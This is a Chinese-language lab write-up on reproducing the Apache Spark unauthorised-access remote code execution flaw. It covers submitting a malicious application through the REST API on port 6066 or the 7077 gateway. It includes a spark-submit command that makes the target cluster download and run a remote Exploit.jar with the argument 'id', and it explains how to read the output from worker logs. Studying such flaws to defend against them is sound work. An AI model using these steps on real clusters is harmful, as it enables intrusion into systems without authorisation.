Apache Spark 未授权访问漏洞
Apache Spark是一款集群计算系统,其支持用户向管理节点提交应用,并分发给集群执行。如果管理节点未启动ACL(访问控制),我们将可以在集群中执行任意代码。
参考链接:
漏洞复现
环境启动后,访问http://192.168.44.132:8080即可看到master的管理页面,访问http://192.168.44.132:8081即可看到slave的管理页面。
该漏洞本质是未授权的用户可以向管理节点提交一个应用,这个应用实际上是恶意代码。
提交方式有两种:
- 利用REST API
- 利用submissions网关(集成在7077端口中)
应用可以是Java或Python,就是一个最简单的类,如(参考链接1):
1 | import java.io.BufferedReader; |
将其编译成JAR,放在任意一个HTTP或FTP上,如https://github.com/aRe00t/rce-over-spark/raw/master/Exploit.jar。
用REST API方式提交应用
standalone模式下,master将在6066端口启动一个HTTP服务器,我们向这个端口提交REST格式的API:
1 | POST /v1/submissions/create HTTP/1.1 |
其中,spark.jars即是编译好的应用,mainClass是待运行的类,appArgs是传给应用的参数。

返回的包中有submissionId,然后访问http://192.168.44.132:8081/logPage/?driverId={submissionId}&logType=stdout,即可查看执行结果:

注意,提交应用是在master中,查看结果是在具体执行这个应用的slave里(默认8081端口)。实战中,由于slave可能有多个。
利用submissions网关
如果6066端口不能访问,或做了权限控制,我们可以利用master的主端口7077,来提交应用。
方法是利用Apache Spark自带的脚本bin/spark-submit:
1 | bin/spark-submit --master spark://192.168.44.132:7077 --deploy-mode cluster --class Exploit https://github.com/aRe00t/rce-over-spark/raw/master/Exploit.jar id |
如果你指定的master参数是rest服务器,这个脚本会先尝试使用rest api来提交应用;如果发现不是rest服务器,则会降级到使用submission gateway来提交应用。
查看结果的方式与前面一致。